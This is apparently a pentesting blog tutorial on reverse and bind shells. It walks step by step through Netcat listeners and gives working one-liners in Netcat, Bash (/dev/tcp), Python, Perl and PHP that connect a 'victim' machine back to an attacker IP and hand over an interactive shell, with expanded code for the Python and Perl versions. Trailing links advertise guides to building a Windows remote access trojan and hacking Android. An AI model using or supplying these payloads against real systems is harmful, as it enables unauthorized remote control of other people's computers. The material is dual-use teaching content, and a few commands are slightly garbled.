A Brief Insight on Netcat
First launched in 1995, Netcat is one of the most popular and lightweight command-line network security tools to date. Netcat allows two computers to transfer data with each other using TCP and UDP protocols using the IP addresses. Netcat can run as a client to initiate connections with other computers and can also be used as a server/ listener with some specific settings. It is available for macOS, Linux, and Windows.
This post will give you a detailed guide on how to create Reverse Shells with Netcat. Let’s dive in.
What are Reverse Shells and Bind Shells?
To get a better understanding of what a Reverse shell is and how it works, let’s first have a look at how a real world Client-Server scenario works.
A user (Client) establishes a connection to the remote server and requests services. For example, if you want to watch a video on YouTube, your computer will establish a connection to remote Youtube servers and request a particular video. See the image below.

When we are dealing with Reverse Shells, these roles are reversed. The victim’s computer becomes the server while the attacker's computer becomes the client. In that way, an attacker can send commands to your computer where they are executed to perform various tasks.
In summary, a Reverse shell is a shell initiated on the Victim’s computer back to the attacker's machine which is in a listening state waiting to pick up the shell.
On the other hand, a Bind shell is initiated on the Victim’s machine and bound to a specific port to listen for incoming connections from the attacker's machine. Malicious software that comes with a backdoor mainly utilizes the Bind shells.
Requirements
For this post we will use:
- Kali Linux as the attacking machine (feel free to use another OS with Netcat installed).
- Windows as the victim's machines (feel free to use another OS)
We will play around ports 4444, 5555, 6666, and 7777. However, do not feel limited. You can use any port from 1 to 65535. In real-world pentesting, some of the most utilized ports are 80, 443, 8080, 1434, 1723 and many more as they are likely open on most systems. Please take some time to understand the various ports in a computer and the services that run on these ports.
To install Netcat on Kali Linux, use the command below.
sudo apt install netcat
To install Netcat on Windows,
download the Netcat zip file from their official website and extract it on your
system. To use Netcat, launch the Command prompt and navigate to this
newly extracted folder and call the nc command as you will see below.
Netcat Reverse Shell
This post will give you a detailed guide on how to set up Reverse Shells in two main scenarios.
- Create a Reverse Shell with Netcat installed on both systems (Attackers and Victims machines).
- Create a Reverse Shell without Netcat on the Victim's machine
Let’s get started.
1. Setup Reverse Shells with Netcat installed on Both Systems
This method is mainly utilized by system administrators (not hackers) who only want access to a specific machine to perform several configurations or install software packages. It is more like an SSH substitute.
However, that doesn’t mean hackers can’t utilize it. If your PC is compromised and you have netcat installed, hackers can definitely use it to set up a Reverse Shell or Bind Shell.
To set up a Reverse Shell with Netcat in this section, we will follow the four steps below.
- Install Netcat on both systems
- Setup a Netcat listener on the Attackers machine
- Connect to the listener from the Victim’s machine
- Send command to the Victim’s machine from the Attacking Machine

First, let’s start a listener on our Attacking machine (Kali Linux) using port 5555. Execute the command below.
nc –lvp 5555
Let’s look at the parameters used in the command above:
- l: Here we are enabling listening mode for inbound connections.
- v: This is a verbose parameter that enables you to see what is taking place in the background.
- p: Here we are specifying the port number

Once we have the listener up and running, let’s start a shell on the Victim machine which will connect back to our Attacking machine (Kali Linux). Use the commands below depending on what is your Victim machine.
The IP 172.16.6.141 we are using in the commands is the IP of our attacking machine - Kali Linux.
Windows
nc 172.16.6.141 5555 -e cmd.exe
Here, we are launching the Command prompt so that we can execute commands from the attackers' machines.
Linux
nc 172.16.6.141 5555 -e /bin/bash
Here, we are launching the Bash shell so that we can execute commands from the attackers' machines. In our case, we are using Windows as our Victim machine.
After executing the command above, when you go back to the attacking machine (Kali Linux), you will see you now have access to the Windows systems via console. See the image below.

That’s it! You have successfully established a Reverse Shell with Netcat. You can now send any Windows commands from this prompt and they will be executed on the Victim's machine.
2. Setup Reverse Shell Without Netcat on Victim’s Machine
Up to this point, you have a good understanding of how to set up a Reverse Shell with Netact installed on both the Attacker’s and the Victim’s machine. Unfortunately, such an ideal scenario is not common in real-world penetration testing. Most of the time, the Victim might not have Netcat installed on their system. In such a case, you will need to employ other methods to launch a Reverse Shell.
You can still set up a Reverse Shell using:
- Bash
- Python
- Perl
- PHP
For this section, I will use Debian 10 as the victim machine. Let’ get started.
Bash Reverse Shell
First, start a listener on the Attacking machine (Kali Linux) using the command below.
nc -lvp 6666
Once you have compromised a system and you have access to it, you can
launch a Bash Reverse Shell using the command below. Please note that IP
172.16.6.141 is our Kali Linux IP address.
bash -i >& /dev/tcp/172.16.6.141/6666 0>&1

Now, when you go back to the Kali Linux machine, you will see that you successfully established a Reverse Shell connection as shown in the image below. You can proceed to execute commands as you wish.

Tip: If you keep getting the error, "bash connect: Connection refused" when trying to create a Bash reverse shell on the victim’s machine, first ensure the listener is running on the Attacking machine (Kali Linux).

Python Reverse Shell
Python is one of the most popular scripting languages and comes preinstalled on most Linux distributions. Therefore, if you have successfully compromised a Linux system, you can quickly create a Python Reverse Shell.
First, start a Listener on the attacking machine (Kali Linux) using the command below.
nc -lvp 4444
Now, on the victim’s machine, start the Python Reverse Shell using the command below:
python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); v_ip="172.16.6.141"; s.connect((v_ip,4444)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); v_shell_path="/usr/bin/bash";v_shell_value="-i"; p=subprocess.call([v_shell_path,v_shell_value]);'

Even though the above code might look complex, when written on an editor, it appears as shown below.
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
v_ip="172.16.6.141";
s.connect((v_ip,4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
v_shell_path="/usr/bin/bash";
v_shell_value="-i";
p=subprocess.call([v_shell_path,v_shell_value]);
v_ip and v_shell_path values. The
v_ip is the IP of the attacking machine (Kali Linux) and the
v_shell_path is the path to the Bash shell of the Victim’s machine.
Some systems use /bin/bash while others use /usr/bin/bash.
To get the path of the Bash shell, use the command below.
which bash
Now when you go back to the attacking machine (Kali Linux), you will see you have successfully created a Reverse shell and you have access to Victim’s machine.
Tip: If you are well versed with Python Programming, you can edit the code or use a completely different way and modules to create a Reverse Shell. Don’t feel limited. If you are just getting started with Python, please feel free to check out our Python Tutorials.
Perl Reverse Shell
If the Victim’s machine has Perl installed, you can still create a Reverse Shell and connect to the PC from your attacking machine. First, start the listener on the attacking PC (Kali Linux) using the command below.
nc -lvp 6666<?pre>
When done, execute the command below to launch a Reverse Shell on the Victim’s PC.
Please remember to replace 172.16.6.141 with your Attacking machine IP
address and port 6666 with the port you wish.
perl -e 'use Socket; $i="172.16.6.141";$p=6666; socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")); if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/usr/bin/bash -i");};'
On a code editor, the code above would look as shown below.
use Socket;
$i="172.16.6.141";
$p=6666;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/usr/bin/bash -i");
};
Now, when you go back to the Kali Linux machine, you should have a Reverse Shell as shown below.
PHP Reverse Shell
If the Victim has PHP installed, you can use it to create a Reverse shell with a few lines of code.
First, launch a listener on the attacking machine using the command below.
nc -lvp 7777
When done, execute the command below to start a Reverse shell on the victim’s machine.
Please remember to replace 172.16.6.141 with your Attacking machine’s
IP address and port 7777 with the port you wish.
php -r '$sock=fsockopen("172.16.6.141",7777);exec("/bin/sh -i <&3 >&3 2>&3");'
Now when we go back to our Kali Linux machine, we should have a Reverse shell to our Victim’s machine.
3. Netcat Bind Shell
From all the examples listed above of creating Reverse Shells, it’s the attacking machine (Kali Linux) that’s always on listening mode. With Bind shells, we execute a shell on the Victim’s machine, bind it to a port and it will listen to any incoming connections from the attacking machine.
First, launch a shell on the Victim’s machine and bind it to a specific port number.
Our victim machine for this section is Debian 10.
nc - lvp 5555 -e /usr/bin/bash
Now, on the attacking machine (Kali Linux), connect to this shell using the syntax below.
This time, the IP we are specifying is that of our Victim’s machine.
nc 172.16.6.140 7777
Wrapping Up
UP to this point, I hope you now have a good understanding of how to create Reverse Shells with Netcat and the various programming languages like Python, PHP, Perl, and Bash. We also distinguished between Reverse Shells and Bind shells. Did you encounter any errors? If so, please let us know in the comments below.

![Reverse Shell Cheat Sheet With Examples [100% Working]](/create-reverse-shell-cheat-sheet/create_reverse_shell-800w.webp)



![How to Install Chkrootkit on Ubuntu? [Step-by-Step]](/install-chkrootkit-on-ubuntu/install-chrootkit-ubuntu_hu_a379947ab424c826.webp)

![How to build Windows Remote Access Trojan? [SOLVED]](/windows-remote-access-trojan/windows-rat_hu_d3b8841c62382181.webp)
![MobSF: Android App Pentesting [Step-by-Step]](/mobsf-app-pentesting/apkhunt_hu_bbbe3c633e38f7fc.webp)
![APKHunt: Android App Pentesting [Step-by-Step]](/apkhunt-android-app-pentesting/apkhunt_hu_bbbe3c633e38f7fc.webp)
![Hack Android Remotely with Ghost Framework [Step-by-Step]](/hack-android-using-ghost-framework/hack_android_remotely_hu_cec3651da0aba4c1.webp)